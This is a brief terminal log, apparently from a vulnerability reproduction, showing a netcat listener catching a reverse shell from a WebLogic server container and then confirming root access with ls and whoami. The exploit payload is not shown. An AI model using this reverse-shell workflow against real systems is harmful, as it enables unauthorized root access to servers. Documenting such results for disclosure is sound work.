 root@ecs-c0bd:~# nc -lvvp 9999
listening on [any] 9999 ...
159.75.42.65: inverse host lookup failed: Unknown host
connect to [192.168.0.17] from (UNKNOWN) [159.75.42.65] 59258
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ac99cff44787:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@ac99cff44787:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@ac99cff44787:~/Oracle/Middleware/user_projects/domains/base_domain#